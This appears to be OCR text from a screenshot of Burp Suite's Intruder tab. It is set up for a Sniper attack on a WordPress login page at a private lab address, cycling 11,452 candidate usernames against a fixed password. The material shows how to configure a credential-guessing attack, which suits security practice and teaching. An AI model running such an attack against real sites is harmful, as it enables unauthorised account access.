 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
1 × 2 × +
Sniper attack
Start attack
Target http://172.16.168.136
Update Host header to match target
Add § Clear § Auto §
1 POST /wp-login.php HTTP/1.1
2 Host: 172.16.168.136
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.16.168.136/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 99
0 Origin: http://172.16.168.136
1 Connection: keep-alive
2 Cookie: s_nr=1732672343367; s_cc=true; s_sq=%5B%5BB%5D%5D; wordpress_test_cookie=
WP+Cookie+check
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 log=§aaa§&pwd=123&wp-submit=Log+In&redirect_to=http%3A%2F%2F172.16.168.136%2Fwp-admin%2F&testcookie=1
username intruder
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 11,452
Request count: 11,452
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
10011
100324278356456dcb46c6d
100341304556456e779b020
100467736656456e0f22161
100555
100569
100pts
100px
101
101012091456456dd7b4d01
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule